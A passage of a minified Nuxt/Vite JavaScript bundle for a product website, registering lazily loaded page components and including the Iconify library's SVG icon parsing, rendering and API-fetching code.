5,92]),import.meta.url).then(e=>e.default||e.default||e)),gT=M(()=>F(()=>import("./BystuKaJ.js"),__vite__mapDeps([96,36,18,38]),import.meta.url).then(e=>e.default||e.default||e)),_T=M(()=>F(()=>import("./Bn18pTyQ.js"),__vite__mapDeps([97,24]),import.meta.url).then(e=>e.default||e.default||e)),mT=M(()=>F(()=>import("./Cj71BuuY.js"),__vite__mapDeps([98,99]),import.meta.url).then(e=>e.default||e.default||e)),vT=M(()=>F(()=>import("./B-DHIKkK.js"),__vite__mapDeps([100,20]),import.meta.url).then(e=>e.default||e.default||e)),yT=M(()=>F(()=>import("./Ex_CBEvk.js"),__vite__mapDeps([101,17]),import.meta.url).then(e=>e.default||e.default||e)),bT=M(()=>F(()=>import("./BQ4-5syI.js"),__vite__mapDeps([102,11,14,13]),import.meta.url).then(e=>e.default||e.default||e)),wT=M(()=>F(()=>import("./Br-x_Df1.js"),__vite__mapDeps([103,94]),import.meta.url).then(e=>e.default||e.default||e)),ST=M(()=>F(()=>import("./BYvTiwxQ.js"),__vite__mapDeps([104,24]),import.meta.url).then(e=>e.default||e.default||e)),ET=M(()=>F(()=>import("./D6lgDzLG.js"),__vite__mapDeps([105,24]),import.meta.url).then(e=>e.default||e.default||e)),TT=M(()=>F(()=>import("./wOXhz9Ub.js"),__vite__mapDeps([106,55,24,17]),import.meta.url).then(e=>e.default||e.default||e)),PT=M(()=>F(()=>import("./Q5qRlfdh.js"),__vite__mapDeps([107,60]),import.meta.url).then(e=>e.default||e.default||e)),CT=M(()=>F(()=>import("./CnJs2BDP.js"),[],import.meta.url).then(e=>e.default||e.default||e)),kT=M(()=>F(()=>import("./BOxChCn7.js"),[],import.meta.url).then(e=>e.default||e.default||e)),xT=M(()=>F(()=>import("./CJgugQ3T.js"),__vite__mapDeps([108,3,4,5,6,109,13,9]),import.meta.url).then(e=>e.default||e.default||e)),RT=M(()=>F(()=>import("./CKLuIN2o.js"),__vite__mapDeps([110,109,13]),import.meta.url).then(e=>e.default||e.default||e)),IT=M(()=>F(()=>import("./Vq6wW9vj.js"),__vite__mapDeps([111,13,17]),import.meta.url).then(e=>e.default||e.default||e)),AT=M(()=>F(()=>import("./BCqcSPIx.js"),__vite__mapDeps([109,13]),import.meta.url).then(e=>e.default||e.default||e)),OT=M(()=>F(()=>import("./DNKGB8qv.js"),__vite__mapDeps([3,4,5,6]),import.meta.url).then(e=>e.default||e.default||e)),LT=M(()=>F(()=>import("./Bq5dCv8S.js"),__vite__mapDeps([112,4,5,6]),import.meta.url).then(e=>e.default||e.default||e)),FT=M(()=>F(()=>import("./KnQ_a4Eu.js"),__vite__mapDeps([113,6]),import.meta.url).then(e=>e.default||e.default||e)),$T=M(()=>F(()=>import("./BZ8ZXkD7.js"),__vite__mapDeps([114,113,6]),import.meta.url).then(e=>e.default||e.default||e)),MT=M(()=>F(()=>import("./DZmBdWhc.js"),__vite__mapDeps([115,116]),import.meta.url).then(e=>e.default||e.default||e)),DT=M(()=>F(()=>import("./Dy4GvZjc.js"),[],import.meta.url).then(e=>e.default||e.default||e)),NT=M(()=>F(()=>import("./D_49kSZm.js"),__vite__mapDeps([117,17]),import.meta.url).then(e=>e.default||e.default||e)),HT=M(()=>F(()=>import("./By03lmiR.js"),[],import.meta.url).then(e=>e.default||e.default||e)),jT=M(()=>F(()=>import("./DgKm__u_.js"),[],import.meta.url).then(e=>e.default||e.default||e)),BT=M(()=>F(()=>import("./BOPd71Zh.js"),[],import.meta.url).then(e=>e.default||e.default||e)),VT=M(()=>F(()=>import("./B1VkhHhn.js"),[],import.meta.url).then(e=>e.default||e.default||e)),UT=M(()=>F(()=>import("./CfAYLbBc.js"),[],import.meta.url).then(e=>e.default||e.default||e)),qT=M(()=>F(()=>import("./BbMDvjzL.js"),[],import.meta.url).then(e=>e.default||e.default||e)),WT=M(()=>F(()=>import("./BaTaB_80.js"),[],import.meta.url).then(e=>e.default||e.default||e)),zT=M(()=>F(()=>import("./Gvtp5LTY.js"),[],import.meta.url).then(e=>e.default||e.default||e)),GT=M(()=>F(()=>import("./D_HRCuNk.js"),[],import.meta.url).then(e=>e.default||e.default||e)),KT=M(()=>F(()=>import("./CK38yghA.js"),[],import.meta.url).then(e=>e.default||e.default||e)),QT=M(()=>F(()=>import("./BITvrXgF.js"),[],import.meta.url).then(e=>e.default||e.default||e)),JT=M(()=>F(()=>import("./Cd-NarIy.js"),[],import.meta.url).then(e=>e.default||e.default||e)),YT=M(()=>F(()=>import("./BJO2UW9h.js"),[],import.meta.url).then(e=>e.default||e.default||e)),XT=M(()=>F(()=>import("./D9Q8qeB4.js"),[],import.meta.url).then(e=>e.default||e.default||e)),ZT=M(()=>F(()=>import("./wVhyzze2.js"),[],import.meta.url).then(e=>e.default||e.default||e)),eP=M(()=>F(()=>import("./D2jw9WoY.js"),[],import.meta.url).then(e=>e.default||e.default||e)),tP=M(()=>F(()=>import("./DW3nfDAd.js"),[],import.meta.url).then(e=>e.default||e.default||e)),nP=M(()=>F(()=>import("./BiYmRe4c.js"),[],import.meta.url).then(e=>e.default||e.default||e)),rP=M(()=>F(()=>import("./B3Iz2MhU.js"),[],import.meta.url).then(e=>e.default||e.default||e)),sP=M(()=>F(()=>import("./lGWZqYY8.js"),[],import.meta.url).then(e=>e.default||e.default||e)),iP=M(()=>F(()=>import("./DegAReX5.js"),[],import.meta.url).then(e=>e.default||e.default||e)),oP=M(()=>F(()=>import("./Cpu3okXX.js"),[],import.meta.url).then(e=>e.default||e.default||e)),aP=M(()=>F(()=>import("./7lfwu36S.js"),[],import.meta.url).then(e=>e.default||e.default||e)),lP=M(()=>F(()=>import("./DNJV6GsY.js"),[],import.meta.url).then(e=>e.default||e.default||e)),cP=[["AgentsCtaSection",k1],["AgentsDescriptionSection",x1],["AgentsHeroQuoteSection",R1],["AgentsTraceAnimation",I1],["AgentsWorkflowSection",A1],["BigTestimonialCallout",O1],["BlogPostList",L1],["CalloutFeatureGrid",F1],["CapabilitiesList",$1],["ChangelogItem",M1],["ChangelogList",D1],["ContactSalesForm",N1],["ContactSalesHero",H1],["Content2Column",j1],["CtaBlock",B1],["CtaButton",V1],["CustomerLogoCarousel",U1],["CustomerLogoGrid",q1],["CustomerQuote",W1],["CustomerStoriesList",z1],["DocumentDrivenEmpty",G1],["DocumentDrivenNotFound",K1],["FaqSection",Q1],["FeatureDetailCard",J1],["FeatureFourCardsGrid",Y1],["FeatureOverview",X1],["FeaturedBlogPostCards",Z1],["GenericItemsGrid",eT],["GlossaryList",tT],["GoogleAppointmentPage",nT],["Hero2Column",rT],["HeroImageWithParallax",sT],["HeroSimple",iT],["HeroSuccess",oT],["HeroWithScreenshot",aT],["OpenJobsList",lT],["PageHeroAgents",cT],["PageTitle",uT],["PlanComparisonTable",fT],["PricingCardsGrid",dT],["ProductComparisonDetailed",hT],["ProductComparisonTable",pT],["ProductShowcaseCarousel",gT],["ProseImg",_T],["ProsePre",mT],["Quote",vT],["ScaPricingSection",yT],["ScaWaitlistForm",bT],["ShimmerLabel",wT],["SimpleHeroImage",ST],["SuccessQuotesWall",ET],["TechnologyGrid",TT],["TrackPageEvent",PT],["VerticalSpacer",CT],["VimeoVideoEmbed",kT],["ContentDoc",xT],["ContentList",RT],["ContentNavigation",IT],["ContentQuery",AT],["ContentRenderer",OT],["ContentRendererMarkdown",LT],["MDCSlot",FT],["Markdown",$T],["ProseCode",MT],["ProseCodeInline",DT],["ProseA",NT],["ProseBlockquote",HT],["ProseEm",jT],["ProseH1",BT],["ProseH2",VT],["ProseH3",UT],["ProseH4",qT],["ProseH5",WT],["ProseH6",zT],["ProseHr",GT],["ProseLi",KT],["ProseOl",QT],["ProseP",JT],["ProseScript",YT],["ProseStrong",XT],["ProseTable",ZT],["ProseTbody",eP],["ProseTd",tP],["ProseTh",nP],["ProseThead",rP],["ProseTr",sP],["ProseUl",iP],["OgImage",oP],["OgImageScreenshot",aP],["Icon",lP]],uP=qe({name:"nuxt:global-components",setup(e){for(const[t,n]of cP)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),Fs={analyzer:M(()=>F(()=>import("./Db6iRwTH.js"),__vite__mapDeps([118,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,36,14,13,90,91,19,79]),import.meta.url).then(e=>e.default||e)),blogpost:M(()=>F(()=>import("./DW4v0DuJ.js"),__vite__mapDeps([122,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,53,123,84]),import.meta.url).then(e=>e.default||e)),changelog:M(()=>F(()=>import("./CV-225Sk.js"),__vite__mapDeps([124,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,56,3,4,5,6,53,57,20,63,23,25,15,123,84]),import.meta.url).then(e=>e.default||e)),customerstory:M(()=>F(()=>import("./D6_RHvQI.js"),__vite__mapDeps([125,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,15,123,84]),import.meta.url).then(e=>e.default||e)),"default-dark":M(()=>F(()=>import("./Bz6r_e3M.js"),__vite__mapDeps([126,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121]),import.meta.url).then(e=>e.default||e)),default:M(()=>F(()=>import("./BWI7mov3.js"),__vite__mapDeps([127,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121]),import.meta.url).then(e=>e.default||e)),empty:M(()=>F(()=>import("./cgTGb-Fz.js"),[],import.meta.url).then(e=>e.default||e)),glossary:M(()=>F(()=>import("./DdMPkSQW.js"),__vite__mapDeps([128,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,3,4,5,6,63,23,25,123,84]),import.meta.url).then(e=>e.default||e)),home:M(()=>F(()=>import("./ClMORdmK.js"),__vite__mapDeps([129,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,18,11]),import.meta.url).then(e=>e.default||e)),plain:M(()=>F(()=>import("./Bw1FLp3o.js"),__vite__mapDeps([130,119,120,17,24,94,31,28,32,26,33,30,29,27,34,35,74,121,63,23,25,53]),import.meta.url).then(e=>e.default||e))},fP=qe({name:"nuxt:prefetch",setup(e){const t=Pt();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var s;const r=(s=n==null?void 0:n.meta)==null?void 0:s.layout;r&&typeof Fs[r]=="function"&&await Fs[r]()})}),e.hooks.hook("link:prefetch",n=>{if(fn(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let i=tu(r.meta.middleware);i=i.filter(o=>typeof o=="string");for(const o of i)typeof Ys[o]=="function"&&Ys[o]();s&&typeof Fs[s]=="function"&&Fs[s]()})}}),l_=/^[a-z0-9]+(-[a-z0-9]+)*$/,ki=(e,t,n,r="")=>{const s=e.split(":");if(e.slice(0,1)==="@"){if(s.length<2||s.length>3)return null;r=s.shift().slice(1)}if(s.length>3||!s.length)return null;if(s.length>1){const a=s.pop(),l=s.pop(),u={provider:s.length>0?s[0]:r,prefix:l,name:a};return t&&!so(u)?null:u}const i=s[0],o=i.split("-");if(o.length>1){const a={provider:r,prefix:o.shift(),name:o.join("-")};return t&&!so(a)?null:a}if(n&&r===""){const a={provider:r,prefix:"",name:i};return t&&!so(a,n)?null:a}return null},so=(e,t)=>e?!!((t&&e.prefix===""||e.prefix)&&e.name):!1,c_=Object.freeze({left:0,top:0,width:16,height:16}),Io=Object.freeze({rotate:0,vFlip:!1,hFlip:!1}),bs=Object.freeze({...c_,...Io}),Kl=Object.freeze({...bs,body:"",hidden:!1});function dP(e,t){const n={};!e.hFlip!=!t.hFlip&&(n.hFlip=!0),!e.vFlip!=!t.vFlip&&(n.vFlip=!0);const r=((e.rotate||0)+(t.rotate||0))%4;return r&&(n.rotate=r),n}function nd(e,t){const n=dP(e,t);for(const r in Kl)r in Io?r in e&&!(r in n)&&(n[r]=Io[r]):r in t?n[r]=t[r]:r in e&&(n[r]=e[r]);return n}function hP(e,t){const n=e.icons,r=e.aliases||Object.create(null),s=Object.create(null);function i(o){if(n[o])return s[o]=[];if(!(o in s)){s[o]=null;const a=r[o]&&r[o].parent,l=a&&i(a);l&&(s[o]=[a].concat(l))}return s[o]}return Object.keys(n).concat(Object.keys(r)).forEach(i),s}function pP(e,t,n){const r=e.icons,s=e.aliases||Object.create(null);let i={};function o(a){i=nd(r[a]||s[a],i)}return o(t),n.forEach(o),nd(e,i)}function u_(e,t){const n=[];if(typeof e!="object"||typeof e.icons!="object")return n;e.not_found instanceof Array&&e.not_found.forEach(s=>{t(s,null),n.push(s)});const r=hP(e);for(const s in r){const i=r[s];i&&(t(s,pP(e,s,i)),n.push(s))}return n}const gP={provider:"",aliases:{},not_found:{},...c_};function za(e,t){for(const n in t)if(n in e&&typeof e[n]!=typeof t[n])return!1;return!0}function f_(e){if(typeof e!="object"||e===null)return null;const t=e;if(typeof t.prefix!="string"||!e.icons||typeof e.icons!="object"||!za(e,gP))return null;const n=t.icons;for(const s in n){const i=n[s];if(!s||typeof i.body!="string"||!za(i,Kl))return null}const r=t.aliases||Object.create(null);for(const s in r){const i=r[s],o=i.parent;if(!s||typeof o!="string"||!n[o]&&!r[o]||!za(i,Kl))return null}return t}const rd=Object.create(null);function _P(e,t){return{provider:e,prefix:t,icons:Object.create(null),missing:new Set}}function Rr(e,t){const n=rd[e]||(rd[e]=Object.create(null));return n[t]||(n[t]=_P(e,t))}function d_(e,t){return f_(t)?u_(t,(n,r)=>{r?e.icons[n]=r:e.missing.add(n)}):[]}function mP(e,t,n){try{if(typeof n.body=="string")return e.icons[t]={...n},!0}catch{}return!1}let hi=!1;function h_(e){return typeof e=="boolean"&&(hi=e),hi}function iu(e){const t=typeof e=="string"?ki(e,!0,hi):e;if(t){const n=Rr(t.provider,t.prefix),r=t.name;return n.icons[r]||(n.missing.has(r)?null:void 0)}}function vP(e,t){const n=ki(e,!0,hi);if(!n)return!1;const r=Rr(n.provider,n.prefix);return t?mP(r,n.name,t):(r.missing.add(n.name),!0)}function yP(e,t){if(typeof e!="object")return!1;if(typeof t!="string"&&(t=e.provider||""),hi&&!t&&!e.prefix){let s=!1;return f_(e)&&(e.prefix="",u_(e,(i,o)=>{vP(i,o)&&(s=!0)})),s}const n=e.prefix;if(!so({prefix:n,name:"a"}))return!1;const r=Rr(t,n);return!!d_(r,e)}function XR(e){const t=iu(e);return t&&{...bs,...t}}const p_=Object.freeze({width:null,height:null}),g_=Object.freeze({...p_,...Io}),bP=/(-?[0-9.]*[0-9]+[0-9.]*)/g,wP=/^-?[0-9.]*[0-9]+[0-9.]*$/g;function sd(e,t,n){if(t===1)return e;if(n=n||100,typeof e=="number")return Math.ceil(e*t*n)/n;if(typeof e!="string")return e;const r=e.split(bP);if(r===null||!r.length)return e;const s=[];let i=r.shift(),o=wP.test(i);for(;;){if(o){const a=parseFloat(i);isNaN(a)?s.push(i):s.push(Math.ceil(a*t*n)/n)}else s.push(i);if(i=r.shift(),i===void 0)return s.join("");o=!o}}function SP(e,t="defs"){let n="";const r=e.indexOf("<"+t);for(;r>=0;){const s=e.indexOf(">",r),i=e.indexOf("</"+t);if(s===-1||i===-1)break;const o=e.indexOf(">",i);if(o===-1)break;n+=e.slice(s+1,i).trim(),e=e.slice(0,r).trim()+e.slice(o+1)}return{defs:n,content:e}}function EP(e,t){return e?"<defs>"+e+"</defs>"+t:t}function TP(e,t,n){const r=SP(e);return EP(r.defs,t+r.content+n)}const PP=e=>e==="unset"||e==="undefined"||e==="none";function CP(e,t){const n={...bs,...e},r={...g_,...t},s={left:n.left,top:n.top,width:n.width,height:n.height};let i=n.body;[n,r].forEach(_=>{const y=[],b=_.hFlip,m=_.vFlip;let g=_.rotate;b?m?g+=2:(y.push("translate("+(s.width+s.left).toString()+" "+(0-s.top).toString()+")"),y.push("scale(-1 1)"),s.top=s.left=0):m&&(y.push("translate("+(0-s.left).toString()+" "+(s.height+s.top).toString()+")"),y.push("scale(1 -1)"),s.top=s.left=0);let v;switch(g<0&&(g-=Math.floor(g/4)*4),g=g%4,g){case 1:v=s.height/2+s.top,y.unshift("rotate(90 "+v.toString()+" "+v.toString()+")");break;case 2:y.unshift("rotate(180 "+(s.width/2+s.left).toString()+" "+(s.height/2+s.top).toString()+")");break;case 3:v=s.width/2+s.left,y.unshift("rotate(-90 "+v.toString()+" "+v.toString()+")");break}g%2===1&&(s.left!==s.top&&(v=s.left,s.left=s.top,s.top=v),s.width!==s.height&&(v=s.width,s.width=s.height,s.height=v)),y.length&&(i=TP(i,'<g transform="'+y.join(" ")+'">',"</g>"))});const o=r.width,a=r.height,l=s.width,u=s.height;let c,f;o===null?(f=a===null?"1em":a==="auto"?u:a,c=sd(f,l/u)):(c=o==="auto"?l:o,f=a===null?sd(c,u/l):a==="auto"?u:a);const d={},h=(_,y)=>{PP(y)||(d[_]=y.toString())};h("width",c),h("height",f);const p=[s.left,s.top,l,u];return d.viewBox=p.join(" "),{attributes:d,viewBox:p,body:i}}const kP=/\sid="(\S+)"/g,xP="IconifyId"+Date.now().toString(16)+(Math.random()*16777216|0).toString(16);let RP=0;function IP(e,t=xP){const n=[];let r;for(;r=kP.exec(e);)n.push(r[1]);if(!n.length)return e;const s="suffix"+(Math.random()*16777216|Date.now()).toString(16);return n.forEach(i=>{const o=typeof t=="function"?t(i):t+(RP++).toString(),a=i.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");e=e.replace(new RegExp('([#;"])('+a+')([")]|\\.[a-z])',"g"),"$1"+o+s+"$3")}),e=e.replace(new RegExp(s,"g"),""),e}const Ql=Object.create(null);function __(e,t){Ql[e]=t}function Jl(e){return Ql[e]||Ql[""]}function ou(e){let t;if(typeof e.resources=="string")t=[e.resources];else if(t=e.resources,!(t instanceof Array)||!t.length)return null;return{resources:t,path:e.path||"/",maxURL:e.maxURL||500,rotate:e.rotate||750,timeout:e.timeout||5e3,random:e.random===!0,index:e.index||0,dataAfterTimeout:e.dataAfterTimeout!==!1}}const pa=Object.create(null),Ps=["https://api.simplesvg.com","https://api.unisvg.com"],io=[];for(;Ps.length>0;)Ps.length===1||Math.random()>.5?io.push(Ps.shift()):io.push(Ps.pop());pa[""]=ou({resources:["https://api.iconify.design"].concat(io)});function m_(e,t){const n=ou(t);return n===null?!1:(pa[e]=n,!0)}function ga(e){return pa[e]}function AP(){return Object.keys(pa)}const OP=()=>{let e;try{if(e=fetch,typeof e=="function")return e}catch{}};let Ao=OP();function LP(e){Ao=e}function FP(){return Ao}function $P(e,t){const n=ga(e);if(!n)return 0;let r;if(!n.maxURL)r=0;else{let s=0;n.resources.forEach(o=>{s=Math.max(s,o.length)});const i=t+".json?icons=";r=n.maxURL-s-n.path.length-i.length}return r}function MP(e){return e===404}const DP=(e,t,n)=>{const r=[],s=$P(e,t),i="icons";let o={type:i,provider:e,prefix:t,icons:[]},a=0;return n.forEach((l,u)=>{a+=l.length+1,a>=s&&u>0&&(r.push(o),o={type:i,provider:e,prefix:t,icons:[]},a=l.length),o.icons.push(l)}),r.push(o),r};function NP(e){if(typeof e=="string"){const t=ga(e);if(t)return t.path}return"/"}const HP=(e,t,n)=>{if(!Ao){n("abort",424);return}let r=NP(t.provider);switch(t.type){case"icons":{const i=t.prefix,a=t.icons.join(","),l=new URLSearchParams({icons:a});r+=i+".json?"+l.toString();break}case"custom":{const i=t.uri;r+=i.slice(0,1)==="/"?i.slice(1):i;break}default:n("abort",400);return}let s=503;Ao(e+r).then(i=>{const o=i.status;if(o!==200){setTimeout(()=>{n(MP(o)?"abort":"next",o)});return}return s=501,i.json()}).then(i=>{if(typeof i!="object"||i===null){setTimeout(()=>{i===404?n("abort",i):n("next",s)});return}setTimeout(()=>{n("success",i)})}).catch(()=>{n("next",s)})},jP={prepare:DP,send:HP};function BP(e){const t={loaded:[],missing:[],pending:[]},n=Object.create(null);e.sort((s,i)=>s.provider!==i.provider?s.provider.localeCompare(i.provider):s.prefix!==i.prefix?s.prefix.localeCompare(i.prefix):s.name.localeCompare(i.name));let r={provider:"",prefix:"",name:""};return e.forEach(s=>{if(r.name===s.name&&r.prefix===s.prefix&&r.provider===s.provider)return;r=s;const i=s.provider,o=s.prefix,a=s.name,l=n[i]||(n[i]=Object.create(null)),u=l[o]||(l[o]=Rr(i,o));let c;a in u.icons?c=t.loaded:o===""||u.missing.has(a)?c=t.missing:c=t.pending;const f={provider:i,prefix:o,name:a};c.push(f)}),t}function v_(e,t){e.forEach(n=>{const r=n.loaderCallbacks;r&&(n.loaderCallbacks=r.filter(s=>s.id!==t))})}function VP(e){e.pendingCallbacksFlag||(e.pendingCallbacksFlag=!0,setTimeout(()=>{e.pendingCallbacksFlag=!1;const t=e.loaderCallbacks?e.loaderCallbacks.slice(0):[];if(!t.length)return;let n=!1;const r=e.provider,s=e.prefix;t.forEach(i=>{const o=i.icons,a=o.pending.length;o.pending=o.pending.filter(l=>{if(l.prefix!==s)return!0;const u=l.name;if(e.icons[u])o.loaded.push({provider:r,prefix:s,name:u});else if(e.missing.has(u))o.missing.push({provider:r,prefix:s,name:u});else return n=!0,!0;return!1}),o.pending.length!==a&&(n||v_([e],i.id),i.callback(o.loaded.slice(0),o.missing.slice(0),o.pending.slice(0),i.abort))})}))}let UP=0;function qP(e,t,n){const r=UP++,s=v_.bind(null,n,r);if(!t.pending.length)return s;const i={id:r,icons:t,callback:e,abort:s};return n.forEach(o=>{(o.loaderCallbacks||(o.loaderCallbacks=[])).push(i)}),s}function WP(e,t=!0,n=!1){const r=[];return e.forEach(s=>{const i=typeof s=="string"?ki(s,t,n):s;i&&r.push(i)}),r}var zP={resources:[],index:0,timeout:2e3,rotate:750,random:!1,dataAfterTimeout:!1};function GP(e,t,n,r){const s=e.resources.length,i=e.random?Math.floor(Math.random()*s):e.index;let o;if(e.random){let T=e.resources.slice(0);for(o=[];T.length>1;){const P=Math.floor(Math.random()*T.length);o.push(T[P]),T=T.slice(0,P).concat(T.slice(P+1))}o=o.concat(T)}else o=e.resources.slice(i).concat(e.resources.slice(0,i));const a=Date.now();let l="pending",u=0,c,f=null,d=[],h=[];typeof r=="function"&&h.push(r);function p(){f&&(clearTimeout(f),f=null)}function _(){l==="pending"&&(l="aborted"),p(),d.forEach(T=>{T.status==="pending"&&(T.status="aborted")}),d=[]}function y(T,P){P&&(h=[]),typeof T=="function"&&h.push(T)}function b(){return{startTime:a,payload:t,status:l,queriesSent:u,queriesPending:d.length,subscribe:y,abort:_}}function m(){l="failed",h.forEach(T=>{T(void 0,c)})}function g(){d.forEach(T=>{T.status==="pending"&&(T.status="aborted")}),d=[]}function v(T,P,R){const k=P!=="success";switch(d=d.filter(C=>C!==T),l){case"pending":break;case"failed":if(k||!e.dataAfterTimeout)return;break;default:return}if(P==="abort"){c=R,m();return}if(k){c=R,d.length||(o.length?S():m());return}if(p(),g(),!e.random){const C=e.resources.indexOf(T.resource);C!==-1&&C!==e.index&&(e.index=C)}l="completed",h.forEach(C=>{C(R)})}function S(){if(l!=="pending")return;p();const T=o.shift();if(T===void 0){if(d.length){f=setTimeout(()=>{p(),l==="pending"&&(g(),m())},e.timeout);return}m();return}const P={status:"pending",resource:T,callback:(R,k)=>{v(P,R,k)}};d.push(P),u++,f=setTimeout(S,e.rotate),n(T,t,P.callback)}return setTimeout(S),b}function y_(e){const t={...zP,...e};let n=[];function r(){n=n.filter(a=>a().status==="pending")}function s(a,l,u){const c=GP(t,a,l,(f,d)=>{r(),u&&u(f,d)});return n.push(c),c}function i(a){return n.find(l=>a(l))||null}return{query:s,find:i,setIndex:a=>{t.index=a},getIndex:()=>t.index,cleanup:r}}function id(){}const Ga=Object.create(null);function KP(e){if(!Ga[e]){const t=ga(e);if(!t)return;const n=y_(t),r={config:t,redundancy:n};Ga[e]=r}return Ga[e]}function b_(e,t,n){let r,s;if(typeof e=="string"){const i=Jl(e);if(!i)return n(void 0,424),id;s=i.send;const o=KP(e);o&&(r=o.redundancy)}else{const i=ou(e);if(i){r=y_(i);const o=e.resources?e.resources[0]:"",a=Jl(o);a&&(s=a.send)}}return!r||!s?(n(void 0,424),id):r.query(t,s,n)().abort}function od(){}function QP(e){e.iconsLoaderFlag||(e.iconsLoaderFlag=!0,setTimeout(()=>{e.iconsLoaderFlag=!1,VP(e)}))}function JP(e){const t=[],n=[];return e.forEach(r=>{(r.match(l_)?t:n).push(r)}),{valid:t,invalid:n}}function Cs(e,t,n){function r(){const s=e.pendingIcons;t.forEach(i=>{s&&s.delete(i),e.icons[i]||e.missing.add(i)})}if(n&&typeof n=="object")try{if(!d_(e,n).length){r();return}}catch(s){console.error(s)}r(),QP(e)}function ad(e,t){e instanceof Promise?e.then(n=>{t(n)}).catch(()=>{t(null)}):t(e)}function YP(e,t){e.iconsToLoad?e.iconsToLoad=e.iconsToLoad.concat(t).sort():e.iconsToLoad=t,e.iconsQueueFlag||(e.iconsQueueFlag=!0,setTimeout(()=>{e.iconsQueueFlag=!1;const{provider:n,prefix:r}=e,s=e.iconsToLoad;if(delete e.iconsToLoad,!s||!s.length)return;const i=e.loadIcon;if(e.loadIcons&&(s.length>1||!i)){ad(e.loadIcons(s,r,n),c=>{Cs(e,s,c)});return}if(i){s.forEach(c=>{const f=i(c,r,n);ad(f,d=>{const h=d?{prefix:r,icons:{[c]:d}}:null;Cs(e,[c],h)})});return}const{valid:o,invalid:a}=JP(s);if(a.length&&Cs(e,a,null),!o.length)return;const l=r.match(l_)?Jl(n):null;if(!l){Cs(e,o,null);return}l.prepare(n,r,o).forEach(c=>{b_(n,c,f=>{Cs(e,c.icons,f)})})}))}const w_=(e,t)=>{const n=WP(e,!0,h_()),r=BP(n);if(!r.pending.length){let l=!0;return t&&setTimeout(()=>{l&&t(r.loaded,r.missing,r.pending,od)}),()=>{l=!1}}const s=Object.create(null),i=[];let o,a;return r.pending.forEach(l=>{const{provider:u,prefix:c}=l;if(c===a&&u===o)return;o=u,a=c,i.push(Rr(u,c));const f=s[u]||(s[u]=Object.create(null));f[c]||(f[c]=[])}),r.pending.forEach(l=>{const{provider:u,prefix:c,name:f}=l,d=Rr(u,c),h=d.pendingIcons||(d.pendingIcons=new Set);h.has(f)||(h.add(f),s[u][c].push(f))}),i.forEach(l=>{const u=s[l.provider][l.prefix];u.length&&YP(l,u)}),t?qP(t,r,i):od},ZR=e=>new Promise((t,n)=>{const r=typeof e=="string"?ki(e,!0):e;if(!r){n(e);return}w_([r||e],s=>{if(s.length&&r){const i=iu(r);if(i){t({...bs,...i});return}}n(e)})});function XP(e,t,n){Rr("",t).loadIcons=e}function ZP(e,t){const n={...e};for(const r in t){const s=t[r],i=typeof s;r in p_?(s===null||s&&(i==="string"||i==="number"))&&(n[r]=s):i===typeof n[r]&&(n[r]=r==="rotate"?s%4:s)}return n}const eC=/[\s,]+/;function tC(e,t){t.split(eC).forEach(n=>{switch(n.trim()){case"horizontal":e.hFlip=!0;break;case"vertical":e.vFlip=!0;break}})}function nC(e,t=0){const n=e.replace(/^-?[0-9.]*/,"");function r(s){for(;s<0;)s+=4;return s%4}if(n===""){const s=parseInt(e);return isNaN(s)?0:r(s)}else if(n!==e){let s=0;switch(n){case"%":s=25;break;case"deg":s=90}if(s){let i=parseFloat(e.slice(0,e.length-n.length));return isNaN(i)?0:(i=i/s,i%1===0?r(i):0)}}return t}function rC(e,t){let n=e.indexOf("xlink:")===-1?"":' xmlns:xlink="http://www.w3.org/1999/xlink"';for(const r in t)n+=" "+r+'="'+t[r]+'"';return'<svg xmlns="http://www.w3.org/2000/svg"'+n+">"+e+"</svg>"}function sC(e){return e.replace(/"/g,"'").replace(/%/g,"%25").replace(/#/g,"%23").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/\s+/g," ")}function iC(e){return"data:image/svg+xml,"+sC(e)}function oC(e){return'url("'+iC(e)+'")'}const ld={...g_,inline:!1},aC={xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":!0,role:"img"},lC={display:"inline-block"},Yl={backgroundColor:"currentColor"},S_={backgroundColor:"transparent"},cd={Image:"var(--svg)",Repeat:"no-repeat",Size:"100% 100%"},ud={webkitMask:Yl,mask:Yl,background:S_};for(const e in ud){const t=ud[e];for(const n in cd)t[e+n]=cd[n]}const oo={};["horizontal","vertical"].forEach(e=>{const t=e.slice(0,1)+"Flip";oo[e+"-flip"]=t,oo[e.slice(0,1)+"-flip"]=t,oo[e+"Flip"]=t});function fd(e){return e+(e.match(/^[-0-9.]+$/)?"px":"")}const dd=(e,t)=>{const n=ZP(ld,t),r={...aC},s=t.mode||"svg",i={},o=t.style,a=typeof o=="object"&&!(o instanceof Array)?o:{};for(let _ in t){const y=t[_];if(y!==void 0)switch(_){case"icon":case"style":case"onLoad":case"mode":case"ssr":break;case"inline":case"hFlip":case"vFlip":n[_]=y===!0||y==="true"||y===1;break;case"flip":typeof y=="string"&&tC(n,y);break;case"color":i.color=y;break;case"rotate":typeof y=="string"?n[_]=nC(y):typeof y=="number"&&(n[_]=y);break;case"ariaHidden":case"aria-hidden":y!==!0&&y!=="true"&&delete r["aria-hidden"];break;default:{const b=oo[_];b?(y===!0||y==="true"||y===1)&&(n[b]=!0):ld[_]===void 0&&(r[_]=y)}}}const l=CP(e,n),u=l.attributes;if(n.inline&&(i.verticalAlign="-0.125em"),s==="svg"){r.style={...i,...a},Object.assign(r,u);let _=0,y=t.id;return typeof y=="string"&&(y=y.replace(/-/g,"_")),r.innerHTML=IP(l.body,y?()=>y+"ID"+_++:"iconifyVue"),Mt("svg",r)}const{body:c,width:f,height:d}=e,h=s==="mask"||(s==="bg"?!1:c.indexOf("currentColor")!==-1),p=rC(c,{...u,width:f+"",height:d+""});return 